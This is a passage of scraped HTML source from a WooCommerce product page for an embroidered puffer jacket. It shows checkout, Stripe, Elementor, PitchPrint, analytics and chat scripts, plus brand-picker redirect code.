District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"d59b25d993","apply_coupon_nonce":"540fdf2c43","remove_coupon_nonce":"3235c17d6d","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.brandco.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.brandco.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"8f6dd9e7f7","updatePaymentIntentNonce":"ac76bf8f89","createSetupIntentNonce":"0ec772b3cb","createAndConfirmSetupIntentNonce":"b1947a3214","updateFailedOrderNonce":"9c96676a13","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.brandco.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.brandco.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"c8a5f1d32e","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","nonce":"eb3d7e5b7b","urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.brandco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.brandco.com\/cart\/","checkout_page_url":"https:\/\/store.brandco.com\/checkout\/","fragments_nonce":"9a0e212d00"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":475332,"name":"Ben Kinney | DRI DUCK &#8211; Women&#8217;s Vista Soft Shell Puffer Embroidered","brand":"","category":"Ben Kinney Brokerages","variant":"","quantity":1,"price":"110.00","list_position":""}],
																							});
		}
		
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', '');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.brandco.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.brandco.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '475332',
							name: 'ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.brandco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527
body_size: -199
content:
